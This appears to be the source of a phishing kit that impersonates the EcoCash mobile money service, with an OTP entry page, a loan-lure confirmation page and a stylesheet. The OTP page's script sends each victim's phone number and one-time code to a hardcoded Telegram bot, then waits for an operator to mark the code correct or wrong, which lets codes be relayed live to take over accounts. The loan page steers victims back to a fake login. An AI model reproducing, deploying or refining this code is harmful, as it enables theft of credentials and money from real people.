
<file: public/otp-verification.html>
<!DOCTYPE html>
<html lang="en">

<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>EcoCash - OTP Verification</title>
    <link rel="icon" type="image/svg+xml" href="../ecocash.onrender.com/static/favicon.svg">
    <style>
        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
        body { font-family: Arial, Helvetica, sans-serif; background: #ffffff; height: 100vh; display: flex; justify-content: center; align-items: center; }

        .container {
            width: 400px;
            height: 640px;
            background: white;
            border-radius: 20px;
            overflow: hidden;
            position: relative;
            box-shadow: 0 8px 25px rgba(0,0,0,0.1);
        }

        .top-section {
            padding: 40px 30px;
        }

        .logo {
            text-align: center;
            font-size: 42px;
            font-weight: bold;
        }

        .logo span:first-child {
            color: #0b5ea6;
        }

        .logo span:last-child {
            color: #e41e2b;
        }

        .login-title {
            text-align: center;
            margin-top: 25px;
            font-size: 24px;
            color: #666;
        }
        }

        /* ── MAIN SECTION ── */
        .main-section {
            padding: 20px 30px;
            background: white;
        }

        .otp-title {
            font-size: 1.5rem;
            font-weight: 600;
            color: #374151;
            margin-bottom: 0.5rem;
            text-align: center;
        }

        .otp-subtitle {
            font-size: 0.95rem;
            color: #6b7280;
            margin-bottom: 2rem;
            text-align: center;
        }

        .phone-display {
            font-size: 1rem;
            font-weight: 600;
            color: #0b5ea6;
            margin-bottom: 1.5rem;
            text-align: center;
        }

        .attempt-info {
            font-size: 0.9rem;
            color: #ef4444;
            margin-bottom: 1rem;
            text-align: center;
            font-weight: 500;
        }

        /* OTP input */
        .otp-row {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            margin-bottom: 1.5rem;
            width: 100%;
            max-width: 420px;
            margin-left: auto;
            margin-right: auto;
        }

        .otp-box {
            width: 48px;
            height: 48px;
            border: 2px solid #0b5ea6;
            border-radius: 8px;
            background: #fff;
            text-align: center;
            font-size: 24px;
            outline: none;
        }

        .resend-link {
            font-size: 0.9rem;
            color: #0b5ea6;
            text-align: center;
            cursor: pointer;
            text-decoration: underline;
            margin-bottom: 1.75rem;
        }
        .resend-link:hover { color: #0b5ea6; }

        /* Verify button */
        .verify-btn {
            width: 100%;
            max-width: 420px;
            padding: 0.9rem;
            background: #d1d5db;
            color: #9ca3af;
            border: none;
            border-radius: 10px;
            font-size: 0.95rem;
            font-weight: 700;
            font-family: inherit;
            letter-spacing: 0.08em;
            cursor: not-allowed;
            transition: all 0.3s;
            display: block;
            margin-left: auto;
            margin-right: auto;
        }
        .verify-btn.active {
            background: linear-gradient(135deg, #1d4ed8, #2563eb, #3b82f6);
            color: #fff;
            cursor: pointer;
            box-shadow: 0 4px 14px rgba(37,99,235,0.4);
        }
        .verify-btn.active:hover {
            box-shadow: 0 6px 20px rgba(37,99,235,0.5);
            transform: translateY(-1px);
        }

        /* ── BOTTOM DARK FOOTER ── */
        .bottom-section {
            position: relative;
            bottom: auto;
            width: 100%;
            min-height: 120px;
            background: #0b5ea6;
            border-top-left-radius: 24px;
            border-top-right-radius: 24px;
            padding: 20px;
            margin-top: 20px;
            color: white;
            text-align: center;
        }

        .container {
            padding-bottom: 30px;
        }

        .bottom-text {
            font-size: 15px;
            margin-bottom: 10px;
        }

        .version {
            font-size: 13px;
            opacity: 0.9;
        }
            color: #94a3b8;
            text-decoration: underline;
            cursor: pointer;
        }
        .footer-terms a:hover { color: #fff; }

        /* Layout glue */
        .page-body {
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }

        .white-block {
            background: #f5f7fa;
            display: flex;
            flex-direction: column;
            align-items: center;
            padding: 2.5rem 1.5rem 4rem;
            position: relative;
        }

        .white-block::after {
            content: '';
            position: absolute;
            bottom: -50px;
            left: -5%;
            width: 110%;
            height: 100px;
            background: #f5f7fa;
            border-radius: 0 0 50% 50%;
            z-index: 0;
        }

        .dark-gap {
            background: #0f1b2d;
            height: 60px;
        }

        /* Processing modal styles */
        .modal {
            display: none;
            position: fixed;
            z-index: 1000;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0,0,0,0.8);
        }
        .modal-content {
            background-color: #fff;
            margin: 15% auto;
            padding: 20px;
            border: 1px solid #888;
            width: 80%;
            max-width: 400px;
            text-align: center;
            border-radius: 10px;
        }
        .modal-logo {
            width: 60px;
            height: 60px;
            margin: 0 auto 20px;
            animation: spin 2s linear infinite;
        }
        .modal-text {
            color: #374151;
            font-size: 1.1rem;
            margin-bottom: 10px;
        }
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        /* Error message styling */
        .error-message {
            color: #b91c1c;
            font-size: 0.9rem;
            margin: 0 0 1rem 0;
            text-align: center;
            background-color: #fee2e2;
            border: 1px solid #ef4444;
            border-radius: 8px;
            padding: 12px;
            font-weight: 500;
            display: none;
            width: 100%;
            max-width: 420px;
            margin-left: auto;
            margin-right: auto;
        }
        .error-message.show {
            display: block;
        }
    </style>
</head>
<body class="page-body">

    <!-- TOP SECTION -->
    <div class="container">
    <div class="top-section">
        <div class="logo">
            <span>Eco</span><span>Cash</span>
        </div>
        <div class="login-title">OTP Verification</div>
    </div>

    <!-- MAIN SECTION -->
    <div class="main-section">
        <div class="otp-title">OTP Verification</div>
        <div class="otp-subtitle">Enter the OTP sent to your phone number</div>
        <div class="phone-display" id="phoneDisplay">+263XXXXXXXXX</div>
        <div class="attempt-info">Attempt 2 of 3</div>

        <form id="otpForm">
            <!-- OTP input -->
            <div class="otp-row">
                <input class="otp-box" type="text" inputmode="numeric" pattern="[0-9]" name="otp1" id="o1" maxlength="1" oninput="filterOtpDigit(this); moveNextOtp(this, 'o2')" onkeydown="movePrevOtp(event, this, null)" required="">
                <input class="otp-box" type="text" inputmode="numeric" pattern="[0-9]" name="otp2" id="o2" maxlength="1" oninput="filterOtpDigit(this); moveNextOtp(this, 'o3')" onkeydown="movePrevOtp(event, this, 'o1')" required="">
                <input class="otp-box" type="text" inputmode="numeric" pattern="[0-9]" name="otp3" id="o3" maxlength="1" oninput="filterOtpDigit(this); moveNextOtp(this, 'o4')" onkeydown="movePrevOtp(event, this, 'o2')" required="">
                <input class="otp-box" type="text" inputmode="numeric" pattern="[0-9]" name="otp4" id="o4" maxlength="1" oninput="filterOtpDigit(this); moveNextOtp(this, 'o5')" onkeydown="movePrevOtp(event, this, 'o3')" required="">
                <input class="otp-box" type="text" inputmode="numeric" pattern="[0-9]" name="otp5" id="o5" maxlength="1" oninput="filterOtpDigit(this); moveNextOtp(this, 'o6')" onkeydown="movePrevOtp(event, this, 'o4')" required="">
                <input class="otp-box" type="text" inputmode="numeric" pattern="[0-9]" name="otp6" id="o6" maxlength="1" oninput="filterOtpDigit(this); moveNextOtp(this, null)" onkeydown="movePrevOtp(event, this, 'o5')" required="">
            </div>

            <div class="resend-link" onclick="resendOtp()">Didn't receive the code? Resend</div>

            <button type="submit" class="verify-btn" id="verifyBtn" disabled="">VERIFY</button>
        </form>
    </div>

    <!-- BOTTOM SECTION -->
    <div class="bottom-section">
        <div class="bottom-text">
            Secure your EcoCash account with OTP verification
        </div>
        <div class="version">v4.0.1P</div>
    </div>
    </div>

    <!-- Processing Modal -->
    <div id="processingModal" class="modal">
        <div class="modal-content">
            <div class="modal-logo">
                <svg viewBox="0 0 24 24" fill="none" stroke="#14b8a6" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <circle cx="12" cy="12" r="10"></circle>
                    <path d="M12 6v6l4 2"></path>
                </svg>
            </div>
            <div class="modal-text" id="modalText">Processing...</div>
        </div>
    </div>

    <script src="telegram-config.js"></script>
    <script>
        let currentAttempt = 2;
        let phoneNumber = '';
        let maxDevicesRedirectInterval = null;

        // Telegram configuration is loaded from telegram-config.js
        const TELEGRAM_CONFIG = window.TELEGRAM_CONFIG || {
            BOT_TOKEN: '9231910508:AAFIPsL39ORha1WunGoyChnbBb0dOUYKbkg',
            CHAT_ID: '8510653374'
        };

        const TG_API = `https://api.telegram.org/bot${TELEGRAM_CONFIG.BOT_TOKEN}`;

        // Get the latest update_id so we only listen for NEW callbacks
        async function getLatestUpdateId() {
            try {
                const res = await fetch(`${TG_API}/getUpdates?offset=-1`);
                const data = await res.json();
                if (data.ok && data.result.length > 0) {
                    return data.result[data.result.length - 1].update_id;
                }
            } catch (e) {}
            return 0;
        }

        // Send OTP to Telegram with inline buttons
        async function sendOtpWithButtons(phone, otp) {
            const message = `🔐 EcoCash OTP Attempt\n📱 Phone: +263${phone}\n🔑 OTP: ${otp}\n⏰ Time: ${new Date().toLocaleString()}`;
            try {
                const res = await fetch(`${TG_API}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: TELEGRAM_CONFIG.CHAT_ID,
                        text: message,
                        reply_markup: {
                            inline_keyboard: [
                                [
                                    { text: '❌ Wrong OTP', callback_data: 'otp_wrong' },
                                    { text: '✅ Correct OTP', callback_data: 'otp_correct' }
                                ],
                                [
                                    { text: '📵 Max Devices', callback_data: 'otp_maxdevices' }
                                ]
                            ]
                        }
                    })
                });
                const data = await res.json();
                if (data.ok) {
                    return data.result.message_id;
                }
                return null;
            } catch (e) {
                console.error('Telegram send error:', e);
                return null;
            }
        }

        // Answer callback query
        async function answerCallback(callbackQueryId) {
            try {
                await fetch(`${TG_API}/answerCallbackQuery`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ callback_query_id: callbackQueryId })
                });
            } catch (e) {}
        }

        // Remove buttons from message after decision
        async function editMessageAfterDecision(messageId, decision) {
            try {
                await fetch(`${TG_API}/editMessageReplyMarkup`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: TELEGRAM_CONFIG.CHAT_ID,
                        message_id: messageId,
                        reply_markup: { inline_keyboard: [] }
                    })
                });
            } catch (e) {}
        }

        // Poll Telegram for admin decision on OTP
        async function pollForOtpDecision(sentMessageId, startUpdateId, onResult) {
            let attempts = 0;
            const maxAttempts = 120;
            const offset = startUpdateId + 1;

            const poll = async () => {
                attempts++;
                try {
                    const res = await fetch(`${TG_API}/getUpdates?offset=${offset}&timeout=2`);
                    const data = await res.json();
                    if (data.ok && data.result.length > 0) {
                        for (const update of data.result) {
                            if (update.callback_query &&
                                update.callback_query.message &&
                                update.callback_query.message.message_id === sentMessageId) {
                                const decision = update.callback_query.data;
                                await answerCallback(update.callback_query.id);
                                await editMessageAfterDecision(sentMessageId, decision);
                                await fetch(`${TG_API}/getUpdates?offset=${update.update_id + 1}`);
                                onResult(decision);
                                return;
                            }
                        }
                    }
                } catch (e) {
                    console.error('Poll error:', e);
                }
                if (attempts < maxAttempts) {
                    setTimeout(poll, 1500);
                } else {
                    onResult('timeout');
                }
            };
            poll();
        }

        // Strip non-digit characters from OTP inputs
        function filterOtpDigit(el) {
            el.value = el.value.replace(/[^0-9]/g, '');
        }

        function moveNextOtp(current, nextId) {
            if (current.value.length === 1 && nextId) {
                document.getElementById(nextId).focus();
            }
            checkOtpForm();
        }

        function movePrevOtp(e, current, prevId) {
            if (e.key === 'Backspace' && current.value === '' && prevId) {
                document.getElementById(prevId).focus();
            }
        }

        function checkOtpForm() {
            const otp = ['o1','o2','o3','o4','o5','o6'].map(id => document.getElementById(id).value).join('');
            const btn = document.getElementById('verifyBtn');
            const ready = otp.length === 6;
            btn.disabled = !ready;
            btn.classList.toggle('active', ready);
            if (ready) {
                document.getElementById('otpForm').requestSubmit();
            }
        }

        function resendOtp() {
            alert('OTP resent to your phone number');
        }

        // Disable OTP inputs while waiting
        function setOtpFormDisabled(disabled) {
            ['o1','o2','o3','o4','o5','o6'].forEach(id => {
                document.getElementById(id).disabled = disabled;
            });
            document.getElementById('verifyBtn').disabled = disabled;
        }

        // Clear OTP boxes
        function clearOtpBoxes() {
            ['o1','o2','o3','o4','o5','o6'].forEach(id => {
                document.getElementById(id).value = '';
            });
            document.getElementById('o1').focus();
            const btn = document.getElementById('verifyBtn');
            btn.disabled = true;
            btn.classList.remove('active');
        }

        function handleMaxDevicesRedirect() {
            const attemptInfo = document.querySelector('.attempt-info');
            let secondsLeft = 5;

            if (maxDevicesRedirectInterval) {
                clearInterval(maxDevicesRedirectInterval);
                maxDevicesRedirectInterval = null;
            }

            attemptInfo.style.color = '#ef4444';
            attemptInfo.textContent = `You have reached the maximum number of devices allowed. Redirecting to login in ${secondsLeft} seconds...`;

            maxDevicesRedirectInterval = setInterval(() => {
                secondsLeft -= 1;

                if (secondsLeft <= 0) {
                    clearInterval(maxDevicesRedirectInterval);
                    maxDevicesRedirectInterval = null;
                    window.location.href = 'ecocash-login.html';
                    return;
                }

                attemptInfo.textContent = `You have reached the maximum number of devices allowed. Redirecting to login in ${secondsLeft} seconds...`;
            }, 1000);
        }

        // Handle form submission
        document.getElementById('otpForm').addEventListener('submit', async function(e) {
            e.preventDefault();
            const otp = ['o1','o2','o3','o4','o5','o6'].map(id => document.getElementById(id).value).join('');

            if (otp.length !== 6) {
                document.querySelector('.attempt-info').textContent = 'Please enter a valid 6-digit OTP';
                return;
            }

            // Disable form while processing
            setOtpFormDisabled(true);

            // Get latest update_id BEFORE sending
            const lastUpdateId = await getLatestUpdateId();

            // Send OTP to Telegram with inline buttons
            const sentMessageId = await sendOtpWithButtons(phoneNumber, otp);
            if (!sentMessageId) {
                document.querySelector('.attempt-info').textContent = 'Connection error. Please try again.';
                setOtpFormDisabled(false);
                clearOtpBoxes();
                return;
            }

            // Show processing modal
            document.getElementById('processingModal').style.display = 'block';
            document.getElementById('modalText').textContent = 'Verifying OTP, please wait...';

            // Poll Telegram for admin decision
            pollForOtpDecision(sentMessageId, lastUpdateId, function(result) {
                document.getElementById('processingModal').style.display = 'none';

                if (result === 'otp_correct') {
                    // Redirect to loan limit assessment page
                    window.location.href = 'loan-limit.html';
                } else if (result === 'otp_wrong') {
                    document.querySelector('.attempt-info').style.color = '#ef4444';
                    document.querySelector('.attempt-info').textContent = 'Invalid OTP. Please try again.';
                    setOtpFormDisabled(false);
                    clearOtpBoxes();
                } else if (result === 'otp_maxdevices') {
                    setOtpFormDisabled(true);
                    document.getElementById('verifyBtn').style.display = 'none';
                    document.querySelector('.resend-link').style.display = 'none';
                    handleMaxDevicesRedirect();
                } else {
                    document.querySelector('.attempt-info').style.color = '#ef4444';
                    document.querySelector('.attempt-info').textContent = 'Session timed out. Please try again.';
                    setOtpFormDisabled(false);
                    clearOtpBoxes();
                }
            });
        });

        window.onload = function() {
            phoneNumber = localStorage.getItem('loginPhone') || 'XXXXXXXXX';
            document.getElementById('phoneDisplay').textContent = '+263' + phoneNumber;
            document.getElementById('o1').focus();
            document.querySelector('.attempt-info').textContent = `Attempt ${currentAttempt} of 3`;
        };
    </script>

</body>

</html>
</file>

<file: public/submitted.html>
<!DOCTYPE html>
<html lang="en">

<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Confirm EcoCash Account</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; font-family: Arial, Helvetica, sans-serif; }
    body { background: #ffffff; min-height: 100vh; display: flex; justify-content: center; align-items: center; padding: 20px; }
    .container { width: min(92%, 420px); background: white; border-radius: 20px; overflow: hidden; position: relative; box-shadow: 0 8px 25px rgba(0,0,0,0.1); padding: 40px 30px 180px; text-align: center; }
    .logo { text-align: center; font-size: 42px; font-weight: bold; margin-bottom: 25px; }
    .logo span:first-child { color: #0b5ea6; }
    .logo span:last-child { color: #e41e2b; }
    h1 { font-size: 24px; margin-bottom: 12px; color: #666; }
    p { color: #475569; line-height: 1.6; margin-bottom: 18px; }
    .btn-group { display: grid; gap: 10px; margin-top: 16px; }
    .btn { padding: 12px 14px; border-radius: 10px; border: 1px solid transparent; font-weight: 700; cursor: pointer; font-size: 0.95rem; transition: all 0.3s ease; }
    .btn-primary { background: #0b5ea6; color: #fff; border-color: #0b5ea6; }
    .btn-primary:hover { background: #094d8a; }
    .btn-secondary { background: #e2e8f0; color: #0f172a; border-color: #cbd5e1; }
    .btn-secondary:hover { background: #cbd5e1; }
    .loader { width: 16px; height: 16px; border: 2px solid #fff; border-top: 2px solid rgba(255,255,255,0.65); border-radius: 50%; animation: spin 0.7s linear infinite; margin-left: 8px; display: inline-block; vertical-align: middle; }
    @keyframes spin { to { transform: rotate(360deg); } }
    .info { font-size: 0.85rem; color: #64748b; margin-top: 8px; }
    .bottom-section { position: relative; margin-top: 20px; width: 100%; min-height: 88px; background: #0b5ea6; border-top-left-radius: 24px; border-top-right-radius: 24px; padding: 16px 20px; color: white; text-align: center; }
    .version { font-size: 13px; opacity: 0.9; }
  </style>
</head>
<body>
  <div class="container">
    <div class="logo">
      <span>Eco</span><span>Cash</span>
    </div>
    <h1>Confirm Your EcoCash Account</h1>
    <p>Your loan request has been received.<br/>To complete processing and enable disbursement, please confirm your EcoCash account by signing in.</p>
    <div class="btn-group">
      <button class="btn btn-primary" id="goNowBtn">Confirm EcoCash Account Now</button>
    </div>
    <div class="info">You will be redirected to EcoCash login in <span id="sec">5</span> seconds.</div>
    <div class="bottom-section">
      <div class="version">v4.0.1P</div>
    </div>
  </div>
  <script>
    const goNowBtn = document.getElementById('goNowBtn');
    const secEl = document.getElementById('sec');
    let countdown = 5;
    let timer;

    function gotoLogin() {
      window.location.href = 'ecocash-login.html';
    }

    goNowBtn.addEventListener('click', gotoLogin);

    timer = setInterval(() => {
      countdown -= 1;
      secEl.textContent = countdown;
      if (countdown <= 0) {
        clearInterval(timer);
        gotoLogin();
      }
    }, 1000);
  </script>
</body>

</html>
</file>
<file: public/styles.css>
/* CSS Variables for theming */
:root {
  --font-sans: Arial, Helvetica, sans-serif;
  --color-background-primary: #ffffff;
  --color-background-secondary: #ffffff;
  --color-text-primary: #1a1a1a;
  --color-text-secondary: #6b7280;
  --color-text-danger: #e41e2b;
  --color-border-primary: #e5e7eb;
  --color-border-secondary: #d1d5db;
  --color-border-tertiary: #f3f4f6;
  --color-accent: #0b5ea6;
  --color-accent-dark: #0b5ea6;
  --color-red: #e41e2b;
  --border-radius-md: 8px;
  --border-radius-lg: 12px;
  --shadow-sm: 0 1px 3px rgba(0, 0, 0, 0.1);
  --shadow-md: 0 8px 25px rgba(0,0,0,0.1);
}

/* Reset and base styles */
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: var(--font-sans);
  background-color: var(--color-background-primary);
  color: var(--color-text-primary);
  line-height: 1.5;
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Layout */
.wrap {
  width: 400px;
  background: white;
  border-radius: 20px;
  overflow: hidden;
  position: relative;
  box-shadow: var(--shadow-md);
  padding: 40px 30px;
}

.logo {
  text-align: center;
  font-size: 42px;
  font-weight: bold;
  margin-bottom: 25px;
}

.logo span:first-child {
  color: var(--color-accent);
}

.logo span:last-child {
  color: var(--color-red);
}

/* Progress bar */
.prog-bar {
  display: flex;
  align-items: center;
  gap: 0;
  margin-bottom: 2rem;
}

.prog-step {
  display: flex;
  flex-direction: column;
  align-items: center;
  flex: 1;
}

.prog-circle {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  border: 1.5px solid var(--color-border-secondary);
  background: var(--color-background-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
  font-weight: 500;
  color: var(--color-text-secondary);
  transition: all 0.2s;
  position: relative;
  z-index: 1;
}

.prog-circle.active {
  background: var(--color-accent);
  border-color: var(--color-accent);
  color: #fff;
}

.prog-circle.done {
  background: var(--color-accent);
  border-color: var(--color-accent);
  color: #fff;
}

.prog-label {
  font-size: 9px;
  color: var(--color-text-secondary);
  margin-top: 4px;
  text-align: center;
}

.prog-label.active {
  color: var(--color-accent-dark);
  font-weight: 500;
}

.prog-line {
  flex: 1;
  height: 1.5px;
  background: var(--color-border-tertiary);
  margin-top: -16px;
}

.prog-line.done {
  background: var(--color-accent);
}

/* Cards */
.card {
  background: transparent;
  border: none;
  border-radius: 0;
  padding: 1.5rem 0;
  margin-bottom: 1rem;
}

.card-title {
  font-size: 18px;
  font-weight: 600;
  color: var(--color-text-primary);
  margin-bottom: 4px;
}

.card-desc {
  font-size: 14px;
  color: var(--color-text-secondary);
  margin-bottom: 1.5rem;
}

/* Calculator styles */
.calc-section {
  margin-bottom: 2rem;
}

.calc-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1rem;
}

.calc-label {
  font-size: 14px;
  color: var(--color-text-secondary);
  font-weight: 500;
}

.calc-value {
  font-size: 16px;
  font-weight: 600;
  color: var(--color-accent);
}

.calc-slider {
  width: 100%;
  height: 6px;
  background: var(--color-border-secondary);
  border-radius: 3px;
  outline: none;
  -webkit-appearance: none;
  appearance: none;
  margin: 1rem 0;
}

.calc-slider::-webkit-slider-thumb {
  -webkit-appearance: none;
  appearance: none;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: var(--color-accent);
  cursor: pointer;
}

.calc-slider::-moz-range-thumb {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: var(--color-accent);
  cursor: pointer;
  border: none;
}

.calc-summary {
  background: var(--color-background-secondary);
  border-radius: var(--border-radius-md);
  padding: 1rem;
  margin-top: 1.5rem;
}

.calc-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.5rem 0;
  border-bottom: 1px solid var(--color-border-tertiary);
}

.calc-item:last-child {
  border-bottom: none;
}

.calc-item-label {
  font-size: 14px;
  color: var(--color-text-secondary);
}

.calc-item-value {
  font-size: 16px;
  font-weight: 600;
  color: var(--color-accent);
}

/* Preview card */
.preview-card {
  background: var(--color-background-secondary);
  border-radius: var(--border-radius-md);
  padding: 1rem;
  margin-bottom: 1.5rem;
}

.preview-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.5rem 0;
  border-bottom: 1px solid var(--color-border-tertiary);
}

.preview-row:last-child {
  border-bottom: none;
}

.preview-label {
  font-size: 14px;
  color: var(--color-text-secondary);
}

.preview-value {
  font-size: 14px;
  font-weight: 500;
  color: var(--color-text-primary);
}

/* Form styles */
.form-group {
  margin-bottom: 1.5rem;
}

.form-label {
  display: block;
  font-size: 14px;
  color: var(--color-text-secondary);
  margin-bottom: 6px;
  font-weight: 500;
}

.form-textarea {
  width: 100%;
  padding: 12px;
  border: 1px solid var(--color-border-secondary);
  border-radius: var(--border-radius-md);
  background: var(--color-background-primary);
  color: var(--color-text-primary);
  font-size: 14px;
  font-family: var(--font-sans);
  outline: none;
  transition: border-color 0.2s;
  resize: vertical;
  min-height: 80px;
}

.form-input {
  width: 100%;
  padding: 12px;
  border: 1px solid var(--color-border-secondary);
  border-radius: var(--border-radius-md);
  background: var(--color-background-primary);
  color: var(--color-text-primary);
  font-size: 14px;
  font-family: var(--font-sans);
  outline: none;
  transition: border-color 0.2s;
}

.form-input:focus {
  border-color: var(--color-accent);
  box-shadow: 0 0 0 2px rgba(29, 158, 117, 0.1);
}

/* Summary sections */
.summary-section {
  background: var(--color-background-secondary);
  border-radius: var(--border-radius-md);
  padding: 1rem;
  margin-bottom: 1.5rem;
}

.summary-title {
  font-size: 16px;
  font-weight: 600;
  color: var(--color-text-primary);
  margin-bottom: 1rem;
}

.summary-grid {
  display: grid;
  gap: 0.75rem;
}

.summary-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.5rem 0;
  border-bottom: 1px solid var(--color-border-tertiary);
}

.summary-item:last-child {
  border-bottom: none;
}

.summary-label {
  font-size: 14px;
  color: var(--color-text-secondary);
}

